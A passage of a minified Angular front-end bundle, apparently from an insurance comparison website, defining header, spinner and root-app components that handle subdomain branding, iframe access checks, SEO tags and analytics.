.cl-view[_ngcontent-%COMP%]{display:none!important}}[_nghost-%COMP%]   .submenu-movile[_ngcontent-%COMP%]{display:none}@media (max-width: 992px){[_nghost-%COMP%]   .submenu-movile[_ngcontent-%COMP%]{display:inline}}.main-menu[_ngcontent-%COMP%]{padding:0;margin:0;float:right;width:100%;color:var(--color-text, #1d1d1f)}@media only screen and (max-width: 1200px){.main-menu[_ngcontent-%COMP%]{display:none}}.main-menu[_ngcontent-%COMP%]   .btn-clients-header[_ngcontent-%COMP%]{padding:8px 16px;background-color:#e5f3f8;border-radius:5px;transition:background-color .5s;cursor:pointer;text-align:center;color:var(--color-primary, #40B4E5)!important}.main-menu[_ngcontent-%COMP%]   .btn-clients-header[_ngcontent-%COMP%]:hover{color:#fff!important;background-color:var(--color-primary, #40B4E5)}.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;padding-right:0;position:relative;transition:.2s!important}.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover > .sub-menu[_ngcontent-%COMP%]{visibility:visible;z-index:1;opacity:1}.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{cursor:pointer!important;color:var(--color-text, #1d1d1f);transition:all .2s ease}@media only screen and (min-width: 992px){.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-size:.875rem}}.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-letter{text-transform:uppercase}.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover, .main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%]{color:var(--color-primary, #40B4E5)}.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .link-submenu[_ngcontent-%COMP%]{cursor:pointer!important}@media only screen and (min-width: 992px){.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .link-submenu[_ngcontent-%COMP%]{font-size:.875rem}}.main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .fa-angle-down[_ngcontent-%COMP%]{transition:.3s;transform:rotate(0)}.main-menu[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]{margin-right:1.5rem}.main-menu[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]:last-child{margin-right:0;padding-right:0}.mat-drawer-container[_ngcontent-%COMP%]{z-index:auto;background:#fff}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]{border-top:1px solid #eaecef;top:4.55rem!important;padding:22px 0 0;box-shadow:none;min-width:17rem;max-width:50%;z-index:9999}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu.active[_ngcontent-%COMP%]{right:0!important}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .main-menu[_ngcontent-%COMP%]{display:block;padding-left:30px}@media only screen and (max-width: 1200px){.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .main-menu[_ngcontent-%COMP%]{float:left;display:flex;flex-direction:column}}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin:8px 0}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{line-height:25px;transition:.3s;cursor:crosshair}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .main-menu[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{margin-left:3px}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .main-menu[_ngcontent-%COMP%]   .sub-menu[_ngcontent-%COMP%]{position:relative;visibility:visible;z-index:1;opacity:1;padding:0;border:0}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .main-menu[_ngcontent-%COMP%]   .sub-menu[_ngcontent-%COMP%]:after{content:none}.mat-drawer-container[_ngcontent-%COMP%]   .sidebar-menu[_ngcontent-%COMP%]   .perfil[_ngcontent-%COMP%]{font-size:55px;margin-right:11px;opacity:.5}.mat-drawer-container[_ngcontent-%COMP%]     .mat-drawer-backdrop{position:fixed;top:4.55rem!important}.hamburger[_ngcontent-%COMP%]{margin:24px auto;width:30px;height:25px;position:relative}.hamburger.active[_ngcontent-%COMP%]   .bar1[_ngcontent-%COMP%]{top:13.5px;background-color:transparent}.hamburger.active[_ngcontent-%COMP%]   .bar2[_ngcontent-%COMP%]{left:0;width:30px;transform:rotate(45deg)}.hamburger.active[_ngcontent-%COMP%]   .bar3[_ngcontent-%COMP%]{left:0;width:30px;transform:rotate(-45deg)}.hamburger.active[_ngcontent-%COMP%]   .bar4[_ngcontent-%COMP%]{background-color:transparent}.hamburger.active[_ngcontent-%COMP%]   .bar5[_ngcontent-%COMP%]{bottom:13.5px;background-color:transparent}.hamburger[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{padding:0;width:30px;height:4px;display:block;cursor:pointer;position:absolute;border-radius:4px;background-color:var(--color-third, #0E6FC5);transition:all .4s ease-in-out,transform .4s ease-in-out .4s}.hamburger[_ngcontent-%COMP%]   .bar1[_ngcontent-%COMP%]{top:0}.hamburger[_ngcontent-%COMP%]   .bar2[_ngcontent-%COMP%]{transform:rotate(90deg);left:13.5px;width:1px}.hamburger[_ngcontent-%COMP%]   .bar3[_ngcontent-%COMP%]{width:1px;left:13.5px;right:0}.hamburger[_ngcontent-%COMP%]   .bar4[_ngcontent-%COMP%], .hamburger[_ngcontent-%COMP%]   .bar5[_ngcontent-%COMP%]{bottom:0}.hamburger[_ngcontent-%COMP%]   .bar2[_ngcontent-%COMP%], .hamburger[_ngcontent-%COMP%]   .bar3[_ngcontent-%COMP%], .hamburger[_ngcontent-%COMP%]   .bar4[_ngcontent-%COMP%]{top:10px}.main-item[_ngcontent-%COMP%]{padding:10px;background-color:#fff;width:700px}.background-masker[_ngcontent-%COMP%]{background-color:#fff;position:absolute}.btn-divide-left[_ngcontent-%COMP%]{top:0;left:25%;height:100%;width:5%}.close-modal[_ngcontent-%COMP%]{border:none;background:#fff;padding:6px 8px 0 0}"],changeDetection:0})}}return x})();var bi=o(78769),Mi=o(74573),xi=o(39608),Ei=o(22589),Pi=o(48533),Oi=o(35242);const yi=["*"];var Wn=function(x){return x.Visible="visible",x.Hidden="hidden",x}(Wn||{}),An=function(x){return x.Up="Up",x.Down="Down",x}(An||{});let Ti=(()=>{class x{constructor(){this.isVisible=!0,this.activeMenu=!1}get toggle(){return this.isVisible?Wn.Visible:Wn.Hidden}ngAfterViewInit(){const p=(0,Mi.R)(window,"scroll").pipe((0,xi.c)(10),(0,bt.T)(()=>window.pageYOffset),(0,Ei.J)(),(0,bt.T)(([De,Xe])=>this.activeScroll&&this.isMovil&&!this.activeMenu?Xe<De?An.Up:An.Down:An.Up),(0,Pi.F)(),(0,Oi.u)()),$=p.pipe((0,Rt.p)(De=>De===An.Up)),B=p.pipe((0,Rt.p)(De=>De===An.Down));$.subscribe(()=>this.isVisible=!0),B.subscribe(()=>this.isVisible=!1)}static{this.\u0275fac=function($){return new($||x)}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["app-sticky-header"]],hostVars:1,hostBindings:function($,B){2&$&&t.zvX("@toggle",B.toggle)},inputs:{activeScroll:"activeScroll",isMovil:"isMovil",activeMenu:"activeMenu"},standalone:!0,features:[t.aNF],ngContentSelectors:yi,decls:1,vars:0,template:function($,B){1&$&&(t.NAR(),t.SdG(0))},styles:["[_nghost-%COMP%]{position:sticky;top:0;z-index:999;width:100%}\n\n/*# sourceMappingURL=sticky-header.component.ts-angular-inline--8.css.map*/"],data:{animation:[(0,Qe.hZ)("toggle",[(0,Qe.wk)(Wn.Hidden,(0,Qe.iF)({opacity:0,transform:"translateY(-100%)",display:"none"})),(0,Qe.wk)(Wn.Visible,(0,Qe.iF)({opacity:1,transform:"translateY(0)"})),(0,Qe.kY)("* => *",(0,Qe.i0)("200ms ease-in"))])]}})}}return x})();var Ii=o(26195);const Ai=[[["qp-header-logo"]]],Ri=["qp-header-logo"];function Si(x,be){1&x&&(t.j41(0,"span",12),t.EFF(1,"+1"),t.k0s())}function Di(x,be){if(1&x){const p=t.RV6();t.j41(0,"i",11),t.bIt("click",function(){t.eBV(p);const B=t.XpG();return t.Njj(B.openNotification(null==B.notification?null:B.notification.message))}),t.k0s(),t.DNE(1,Si,2,0,"span",12)}if(2&x){const p=t.XpG(),$=t.sdS(12),B=t.sdS(14);t.Y8G("popoverTitle",$)("ngbPopover",B),t.R7$(),t.vxM(p.notificationRead?1:-1)}}function wi(x,be){if(1&x&&t.nrm(0,"queplan-user-mode-reference",10),2&x){const p=t.XpG();t.Y8G("referredName",p.referrerName)("referredEmail",p.referrerEmail)("toggleSwitches",p.toggleSwitches)}}function Ni(x,be){if(1&x&&t.EFF(0),2&x){const p=t.XpG();t.JRh(null==p.notification?null:p.notification.title)}}function Fi(x,be){if(1&x&&t.nrm(0,"div",13),2&x){const p=t.XpG();t.Y8G("innerHtml",null==p.notification?null:p.notification.message,t.npT)}}let Ui=(()=>{class x{get isAnyLocalPropertyEnabled(){return this.internalTrafficService.isAnyLocalPropertyEnabled}get referrerName(){return this.internalTrafficService.referrerName}get referrerEmail(){return this.internalTrafficService.referrerEmail}get referrer(){return this.internalTrafficService.referrer}constructor(p,$,B,De,Xe,nt){this.router=p,this._layoutService=$,this.datosCompartidosService=B,this.browserStorage=De,this.internalTrafficService=Xe,this.obtenerResultados=new t.bkB,this.configurarPrecios=new t.bkB,this.activeScroll=!0,this.icons={faAngleDown:L.tdl,faSearch:L.MjD,faBalanceScale:L.GR4,faCoffee:L.euM},this.subscribeIsMovil=new an.yU,this.localPropertySubscription=new an.yU,this.toggleSwitches=this.internalTrafficService.toggleSwitches,nt.placement="bottom"}ngOnDestroy(){this.subscribeIsMovil.unsubscribe(),this.localPropertySubscription.unsubscribe()}ngAfterViewInit(){var p=this;this._layoutService.ScrollMovement(!1,8,59).subscribe(function(){var $=(0,pt.A)(function*(B){p.activeScroll=B,yield yt.H.yieldToMain()});return function(B){return $.apply(this,arguments)}}())}ngOnInit(){var p=this;this.notificationRead=this.hasNotification(),this.headerMenuComponent.toggleMenu.subscribe($=>this.activeMenu=$),this.subscribeIsMovil=this.datosCompartidosService.bSubject.subscribe($=>this.isMovil=$),this.router.events.pipe((0,Rt.p)($=>$ instanceof d.Z)).subscribe(function(){var $=(0,pt.A)(function*(B){p.isHome="/"===B.url,p.activeScroll=!1,yield yt.H.yieldToMain()});return function(B){return $.apply(this,arguments)}}())}hasNotification(){if(this.notification)try{return(this.browserStorage.localRetrieve("notification","string")||"")!==(this.notification.message||"")}catch(p){return console.error(p),!1}}openNotification(p){var $=this;return(0,pt.A)(function*(){try{$.browserStorage.localStore("notification",p),$.notificationRead=!1,yield yt.H.yieldToMain()}catch(B){console.error(B)}})()}static{this.\u0275fac=function($){return new($||x)(t.rXU(d.Ix),t.rXU(Ii.Y),t.rXU(M.YW),t.rXU(M.Gq),t.rXU(M.U3),t.rXU(E.Dy))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["qp-header"]],contentQueries:function($,B,De){if(1&$&&t.wni(De,ai,7),2&$){let Xe;t.mGM(Xe=t.lsd())&&(B.headerMenuComponent=Xe.first)}},inputs:{urlsPortal:"urlsPortal",perfil:"perfil",goPortalClientes:"goPortalClientes",topBarItems:"topBarItems",notification:"notification"},outputs:{obtenerResultados:"obtenerResultados",configurarPrecios:"configurarPrecios"},standalone:!0,features:[t.Jv_([E.Dy,E.LY,E.Bq]),t.aNF],ngContentSelectors:Ri,decls:15,vars:14,consts:[["popoverTitle",""],["popoverMessage",""],[3,"isMovil","activeMenu"],["scroll","",1,"inv-header"],[1,"container-fluid","px-lg-4","px-2"],[1,"d-flex","justify-content-between","align-items-center"],[1,"navbar-header"],[1,"position-relative","ml-auto"],[1,"navbar-collapse","d-flex"],[3,"urlsPortal","topBarItems","hasLanguages","goUrl"],[3,"referredName","referredEmail","toggleSwitches"],["popoverClass","class-notification",1,"fad","fa-bells","fa-lg","pointer","text-primary",3,"click","popoverTitle","ngbPopover"],[1,"notification"],[3,"innerHtml"]],template:function($,B){1&$&&(t.NAR(Ai),t.j41(0,"app-sticky-header",2)(1,"header",3)(2,"div",4)(3,"div",5)(4,"div",6),t.SdG(5),t.k0s(),t.j41(6,"nav",7)(7,"div",8),t.nrm(8,"qp-header-menu",9),t.DNE(9,Di,2,3),t.k0s()(),t.DNE(10,wi,1,3,"queplan-user-mode-reference",10),t.k0s()()(),t.DNE(11,Ni,1,1,"ng-template",null,0,t.C5r)(13,Fi,1,1,"ng-template",null,1,t.C5r),t.k0s()),2&$&&(t.Y8G("isMovil",B.isMovil)("activeMenu",B.activeMenu),t.R7$(),t.AVh("active-scroll",B.activeScroll)("active",B.activeMenu)("is-home",B.isHome),t.R7$(7),t.Y8G("urlsPortal",B.urlsPortal)("topBarItems",B.topBarItems)("hasLanguages",!0)("goUrl",B.goPortalClientes),t.R7$(),t.vxM(B.notification?9:-1),t.R7$(),t.vxM(B.referrer||B.isAnyLocalPropertyEnabled?10:-1))},dependencies:[Ti,ai,E.ZM,bi.l],styles:['[_nghost-%COMP%]   .inv-header[_ngcontent-%COMP%]{z-index:999;transition:box-shadow .2s ease-in-out;background-color:#fff;height:75px;width:100%;position:fixed;top:0;left:0}[_nghost-%COMP%]   .inv-header[_ngcontent-%COMP%]   .container-fluid[_ngcontent-%COMP%]   .d-flex[_ngcontent-%COMP%]{min-height:75px}[_nghost-%COMP%]   .inv-header.active[_ngcontent-%COMP%], [_nghost-%COMP%]   .inv-header.active-scroll[_ngcontent-%COMP%]{background-color:#fff;box-shadow:0 0 12px #0000004d;position:fixed;top:0;left:0;right:0}[_nghost-%COMP%]   .inv-header.active.is-home[_ngcontent-%COMP%], [_nghost-%COMP%]   .inv-header.active-scroll.is-home[_ngcontent-%COMP%]{background-color:#fffffff7}[_nghost-%COMP%]   .inv-header[_ngcontent-%COMP%]:not(.is-home){background-color:#fff;border-bottom:2px solid #f0f0f0}  body.modal-open .inv-header{padding-right:16px!important}.internal-traffic[_ngcontent-%COMP%]{top:0;left:0;padding:3px 35px;position:absolute;background:#49bce9;border-radius:0 4px 4px 0}.internal-traffic[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;margin-bottom:0}@media only screen and (max-width: 992px){.internal-traffic[_ngcontent-%COMP%]{padding:2px 22px}.internal-traffic[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:none}}.referido[_ngcontent-%COMP%]{cursor:pointer;top:0;right:0;padding:3px 35px;position:absolute;background:#d93959;border-radius:0 0 0 7px}.referido[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;margin-bottom:0}@media only screen and (max-width: 992px){.referido[_ngcontent-%COMP%]{padding:2px 22px;top:0}}.fa-bells[_ngcontent-%COMP%]{font-size:25px!important;align-self:center;margin-left:15px;transition:.5s}.fa-bells[_ngcontent-%COMP%]:hover{opacity:.7}.notification[_ngcontent-%COMP%]{background:red;color:#fff;border-radius:100%;padding:5px;position:absolute;top:16px;right:-10px;font-size:.75rem;font-weight:600}@media only screen and (max-width: 1405px){  .class-notification{transform:translateY(0)!important;right:0!important;left:auto!important;top:55px!important;min-width:250px}  .class-notification .arrow{left:75%!important;margin-left:2.4rem!important}}.internal[_ngcontent-%COMP%]{color:#98dbf7}.icon-contact[_ngcontent-%COMP%]{background-image:url(https://cdn.queplan.cl/shared/images/footer/contact-bl.svg);background-repeat:no-repeat;color:transparent;width:18px;display:inline-block}.icon-contact[_ngcontent-%COMP%]:before{content:"i";background:transparent}']})}}return x})();function Li(x,be){if(1&x&&(t.j41(0,"qp-header-logo"),t.nrm(1,"qp-pimg",2),t.k0s()),2&x){const p=t.XpG();t.R7$(),t.Y8G("src",p.logo.src)("alt",p.logo.alt||p.logo.title)("title",p.logo.title)}}let rn=(()=>{class x{constructor(){}ngOnInit(){}static{this.\u0275fac=function($){return new($||x)}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["app-header"]],inputs:{topBarItems:"topBarItems",logo:"logo"},standalone:!0,features:[t.aNF],decls:3,vars:3,consts:[[3,"topBarItems"],[3,"useProfile"],[3,"src","alt","title"]],template:function($,B){1&$&&(t.j41(0,"qp-header",0),t.DNE(1,Li,2,3,"qp-header-logo"),t.nrm(2,"qp-header-menu",1),t.k0s()),2&$&&(t.Y8G("topBarItems",B.topBarItems),t.R7$(),t.vxM(B.logo?1:-1),t.R7$(),t.Y8G("useProfile",!1))},dependencies:[w.z,Lo,ai,Ui]})}}return x})();var ji=o(31104);const ki=(x,be)=>({"d-none":x,"d-flex justify-content-center align-items-center":be});let Bi=(()=>{class x{constructor(p){this.router=p,this.browserCheck=(0,t.WQX)(M.Y1),this.loaderActive=new t.bkB,this.emitFlag=()=>this.loaderActive.emit(this.loadingRouteConfig)}ngOnInit(){var p=this;return(0,pt.A)(function*(){p.browserCheck.isRealBrowser?p.router.events.subscribe(function(){var $=(0,pt.A)(function*(B){B instanceof d.AL&&p.router.getCurrentNavigation()?(p.loadingRouteConfig=!0,p.emitFlag()):B instanceof d.vX&&(p.loadingRouteConfig=!1,p.emitFlag()),yield yt.H.yieldToMain()});return function(B){return $.apply(this,arguments)}}()):(p.loadingRouteConfig=!1,p.emitFlag(),yield yt.H.yieldToMain())})()}static{this.\u0275fac=function($){return new($||x)(t.rXU(d.Ix))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["router-spinner"]],outputs:{loaderActive:"loaderActive"},standalone:!0,features:[t.aNF],decls:2,vars:4,consts:[[1,"box","mt-3","mt-sm-0","text-center",3,"ngClass"]],template:function($,B){1&$&&(t.j41(0,"div",0),t.nrm(1,"qp-spinner"),t.k0s()),2&$&&t.Y8G("ngClass",t.l_i(1,ki,!B.loadingRouteConfig,B.loadingRouteConfig))},dependencies:[P.YU,ji.t],styles:[".box[_ngcontent-%COMP%]{width:100vw;height:96vh}\n\n/*# sourceMappingURL=router-spinner.component.ts-angular-inline--9.css.map*/"]})}}return x})();var Gi=o(64871);const $i=x=>({"d-none":x}),Vi=()=>({src:"./assets/logo_IH.svg",title:"InternationalHealth.com - Logo"});function zi(x,be){if(1&x&&t.nrm(0,"app-header",0),2&x){const p=t.XpG();t.Y8G("logo",t.lJ4(2,Vi))("topBarItems",p.topBarItems)}}function Xn(x,be){if(1&x&&(t.nrm(0,"header",1),t.nI1(1,"htmlSafe")),2&x){const p=t.XpG();t.Y8G("innerHTML",t.bMT(1,1,p.strapiHTML.headerHTML),t.npT)}}function Wi(x,be){if(1&x&&t.nrm(0,"app-footer",4),2&x){const p=t.XpG();t.Y8G("config",p.footerConfig)}}let li=(()=>{class x{constructor(p,$,B,De,Xe,nt,Dt,ut,Et,wt,mn,xn,vn,mi,hi,gi,ea,ta,na,oa,ia,aa,ra){this.router=p,this.metaService=$,this.googleAnalyticsService=B,this._datosCompartidosService=Xe,this.checkLatestVersionService=nt,this.browserStorage=Dt,this.twilioChat=ut,this.translateService=Et,this.meta=wt,this.geolocationService=mn,this._strapiLandingRequestService=xn,this.urlHistory=vn,this.appVersionConfig=mi,this.document=hi,this._businessLineService=gi,this.prerenderNotificationService=ea,this.location=ta,this.window=na,this.externalTokenVerification=oa,this.environment=ia,this.compareService=aa,this._config=ra,this.footerConfig=to,this.previousUrl=null,this.currentUrl=null,this.faviconPath="favicon.ico",this.enableSocialBar={status:!0,phone:12345622044},this.topBarItems=[{title:"Contacto",url:"/contacto",icon:"fa-pencil"}],this.isInIframe=!1,this.closer=new qn.B,this.enabledSubdomainFooter=!1,this.lastPath=new Jn.t(void 0),this.footerEnabledRoutes=[],this.redirects=null,this.strapiHTML={headerHTML:"",useHeader:!1,footerHTML:"",useFooter:!1},this.enableHeader=!0,De.startTracking(),$.setFirstLoad(),this._datosCompartidosService.saveLeadAttributionInfo()}ngOnInit(){this.prerenderNotificationService.startPrerenderWithTimeOut(1e4),this._datosCompartidosService.checkSubdomainSubject.pipe((0,Zn.Z)(p=>{if(M.gP.FORCE_LOG("Is in subdomain: "+p)(),this.isInSubdomain=p||null,!1===p?this.faviconPath="favicon.ico":p&&(this.faviconPath=this.showcaseFavicon||"faviconext.ico"),null!==p){const $=document.querySelector("link[rel*='icon']")||document.createElement("link");$.type="image/x-icon",$.rel="icon",$.href=this.faviconPath,document.getElementsByTagName("head")[0].appendChild($);const B=document.querySelector("link[rel*='apple-touch-icon']");B&&B?.href&&(B.href=this.faviconPath)}return this._strapiLandingRequestService.getSubdomainHeaders(this._config.mainPage.replace("https://",""),"internationalhealth.com")}),(0,Rn.M)(({headerHTML:p,footerHTML:$,useHeader:B,useFooter:De})=>{this.strapiHTML.useHeader=B,this.strapiHTML.headerHTML=p,this._datosCompartidosService.footerObj.useFooter=De,this._datosCompartidosService.footerObj.footerHTML=$})).subscribe(),this.verifyExternalToken(),this.verifyAuthorizedIframeSubdomain(),this.setHreflang(),this.router.events.pipe((0,Rt.p)(p=>p instanceof d.wF)).subscribe(p=>{this.browserStorage.checkAndSet(p.url),this.lastPath.next(window.location.pathname),p instanceof d.wF&&(this.enableSocialBar.status=!["/Seguros-de-Viaje","/Seguros-de-Vida","/en/Life-Insurance","/en/Travel-Insurance","/pt/Seguro-de-Vida","/pt/Seguro-Viagem"].includes(p.url)),this.previousUrl=this.currentUrl,this.currentUrl=p.url,this.urlHistory.setCurrentUrl(this.currentUrl),this.urlHistory.setPreviousUrl(this.previousUrl),"/not-found"===this.router.url&&("/not-found"===p.url||this.browserStorage.isLocalPropertyUrl(p.url)?console.log(`Navegando a URL ${p.url}.`):(console.error(`URL ${p.url} no gestionada por Angular router.`),Qn.wd(`URL ${p.url} no gestionada por Angular router.`)));const $=this.router.url.split("/");window.scrollTo(0,0),p.url!==p.urlAfterRedirects&&this.metaService.setRedirectTo(p.urlAfterRedirects);let B="";"/"!==p.urlAfterRedirects&&(B=p.urlAfterRedirects),this.metaService.disableCanonical||($.includes("IH-Blog")||this.metaService.setLinkTag(B),this.metaService.setCanonicalShare(B),this.metaService.checkDomainCanonical()),!$.includes("IH-Blog")&&!this.router.url.includes("Sistema-de-Salud-y-Seguros-Medicos/")&&!this.router.url.includes("Health-System-and-Medical-Insurance/")&&!this.router.url.includes("Sistema-de-Saude-e-Seguro-Saude/")&&this.updateAlternateUrls(this.router.url)}),this.mobileCheck=this._datosCompartidosService.bSubject.subscribe(p=>{this.isMobile=p}),this.metaService.checkFirstUrl(),this.googleAnalyticsService.init(Yn),M.gP.LOG("checkVersionReload: ",this.appVersionConfig.checkVersionReload)(),this.appVersionConfig.checkVersionReload&&this.checkLatestVersionService.checkLatestAndReload(),this.processSubdomainRedirects()}ngOnDestroy(){this.twilioSelector?.unsubscribe(),this.closer.next(),this.closer.complete()}setHreflang(){this.meta.updateTag({name:"language",content:this.translateService.language})}updateAlternateUrls(p){let $=p;-1!==p.indexOf("?")&&($=p.split("?")[0],M.gP.LOG("Se limpia url para alternates",$)());const B=this.translateService.getSourceUrlWithoutTranslation($);this.translateService.getAlternateUrls(B).subscribe(De=>{this.metaService.setSeoTranslationMetaInfo(this.translateService.current,De)})}verifyExternalToken(){const $=this.location.path().split("?"),B=$[0],De=$.length>1?$[1]:void 0,Xe=new URLSearchParams(De);let nt=this._datosCompartidosService.checkIfInIframe();if(M.gP.FORCE_LOG("verifyExternalToken",B,De,Xe.has("IFRAME_AUTH"),Xe.get("IFRAME_AUTH")),nt=void 0===this.appVersionConfig.checkInIframe?nt:!1===this.appVersionConfig.checkInIframe||nt,Xe.has("IFRAME_AUTH")&&nt){const Dt=Xe.get("IFRAME_AUTH");if(y.o$C.IframePartneers==Xe.get("IFRAME_AUTH")){const ut=Xe.get("perfil");JSON.parse(this._datosCompartidosService.b64DecodeUnicode(ut))?.referido||(M.gP.FORCE_WARN("Acceso presuntamente no autorizado")(),this.window.location.replace("about:blank"))}else this.isInIframe=!0,this.externalTokenVerification.getAuthorizedUrls(Dt).subscribe(ut=>{this.isInIframe=ut?.some(Et=>-1!==Et.toLowerCase().indexOf(B.toLowerCase())),this.isInIframe||(M.gP.FORCE_WARN("Acceso presuntamente no autorizado")(),this.appVersionConfig.denyAccess&&this.window.location.replace("about:blank"))})}else nt=this._datosCompartidosService.checkIfInIframe(),nt&&(M.gP.FORCE_WARN("Acceso presuntamente no autorizado")(),this.appVersionConfig.denyAccess&&this.window.location.replace("about:blank"))}verifyAuthorizedIframeSubdomain(){const p=this.window.location.hostname,$=this.window.location.href;M.gP.LOG("verifyAuthorizedIframeSubdomain: ",$)();const B=$.split("?"),De=new URLSearchParams(B[1]),Xe=B[0],nt=Xe.split(/(http|https):\/\/([\w\d-]+)([\w\d\.-:]+)/).filter(ut=>""!==ut).map(ut=>ut.toLowerCase()),Dt=this.environment.schema.countryUrl.split(".")[0].toLowerCase();M.gP.FORCE_LOG("verifyAuthorizedIframeSubdomain",nt,Dt)(),$.startsWith(this.environment.schema.url)||!(nt.length>0)||"www"===nt[1]&&nt[1]===Dt||this.isInIframe?(this._datosCompartidosService.checkSubdomainSubject.next(!1),this.compareService.subdomainBanner.next(null),this.compareService.subdomainLayout.next(null)):this.externalTokenVerification.getAuthorizedData(nt[1],!0,p).pipe((0,Rn.M)(ut=>{!De.has("perfil")&&ut?.referer&&this._datosCompartidosService.obtenerReferido(ut.referer).pipe((0,eo.s)(1)).subscribe(Et=>{this._datosCompartidosService.setReferido(Et)})})).subscribe(ut=>{const{allowedUrls:Et,allowedOrganizations:wt,footerEnabledRoutes:mn,subdomainBanner:xn,subdomainLayout:vn,redirects:mi,showcaseFavicon:hi,disableShowcase:gi}=ut||{};this.compareService.allowedOrganizations=wt,this.compareService.subdomainBanner.next(xn),this.setSubdomainPrimaryColor(xn?.color,xn?.endGradient),this.compareService.subdomainLayout.next(vn),this.isInIframe=Et?.includes(Xe)||Et?.length>0&&"*"===Et[0],this.enableHeader=vn?.enableHeader??!this.isInIframe,this.compareService.displayShowcase=this.isInIframe&&!gi,this.footerEnabledRoutes=mn,this.enabledSubdomainFooter=vn?.footerEnabled,this.redirects=mi,this.showcaseFavicon=hi,this._datosCompartidosService.checkSubdomainSubject.next(this.isInIframe),this.externalTokenVerification.enableHeader(this.enableHeader||vn?.footerEnabled)})}setSubdomainPrimaryColor(p,$){const B=document.querySelector(":root");p&&B.style.setProperty("--color-primary",p),$&&B.style.setProperty("--end-banner-gradient-lg",$)}enableFooter(){this._datosCompartidosService.checkSubdomainSubject.pipe((0,Rt.p)(()=>this.isInSubdomain&&this.footerEnabledRoutes?.length>0),(0,Sn.Q)(this.closer),(0,Dn.n)(()=>this.lastPath.asObservable()),(0,Rt.p)(p=>!!p)).subscribe(p=>{this.footerEnabledRoutes.find($=>$===p)?(this.enabledSubdomainFooter=!0,document.documentElement.className=""):(this.enabledSubdomainFooter=!1,document.documentElement.className="qp-iframe")})}processSubdomainRedirects(){this._datosCompartidosService.checkSubdomainSubject.pipe((0,Rt.p)(()=>this.isInSubdomain&&this.redirects?.allowedPaths?.length>0),(0,Sn.Q)(this.closer),(0,Dn.n)(()=>this.lastPath.asObservable()),(0,Rt.p)(p=>!!p)).subscribe(()=>{const p=this.window.location.pathname;this.redirects?.defaultPath!==p&&!this.redirects?.allowedPaths?.some($=>p.startsWith($))&&this.window.location.assign(this.window.location.origin+this.redirects?.defaultPath)})}static{this.\u0275fac=function($){return new($||x)(t.rXU(d.Ix),t.rXU(M.RH),t.rXU(M.p),t.rXU(f.eB),t.rXU(M.YW),t.rXU(M.xN),t.rXU(M.Gq),t.rXU(M.YO),t.rXU(c.VUT),t.rXU(e.W8),t.rXU(M.jz),t.rXU(oo.r),t.rXU(M.ZU),t.rXU("APP_VERSION_CONFIG"),t.rXU(P.qQ),t.rXU(no.e),t.rXU(M.Oq),t.rXU(P.aZ),t.rXU(M.jf),t.rXU(M.b),t.rXU(c.Kmu),t.rXU(M.vG),t.rXU(c.Yxb))}}static{this.\u0275cmp=t.VBU({type:x,selectors:[["app-root"]],decls:5,vars:6,consts:[[3,"logo","topBarItems"],[2,"width","100%",3,"innerHTML"],[3,"loaderActive"],[3,"ngClass"],[3,"config"]],template:function($,B){1&$&&(t.DNE(0,zi,1,3,"app-header",0)(1,Xn,2,3,"header",1),t.j41(2,"router-spinner",2),t.bIt("loaderActive",function(Xe){return B.loadingRoute=Xe}),t.k0s(),t.nrm(3,"router-outlet",3),t.DNE(4,Wi,1,1,"app-footer",4)),2&$&&(t.vxM(B.enableHeader?0:-1),t.R7$(),t.vxM(null!=B.strapiHTML&&B.strapiHTML.useHeader&&B.isInSubdomain?1:-1),t.R7$(2),t.Y8G("ngClass",t.eq3(4,$i,B.loadingRoute)),t.R7$(),t.vxM(!B.isInIframe||B.isInSubdomain&&B.enabledSubdomainFooter?4:-1))},dependencies:[P.YU,d.n3,Un,rn,Bi,Gi.n],styles:["app-header[_ngcontent-%COMP%]{display:block;height:75px}"]})}}return x})();var ci=o(26271),Xi=o(64980),Hi=o(50709),i=o(91864),He=o(70413);(0,P.EO)(Hi.A,"es",i.A),(0,P.EO)(ci.A,Xi.A),(0,P.EO)(He.A);const xt=new t.nKC("Window");function St(){return window}var Hn=o(56795),di=o(64964),pi=o(48526),ri=o(16048),Yi=o(3701),Qi=o(89821),qi=o(48610);o(43515);const Ji=x=>{const 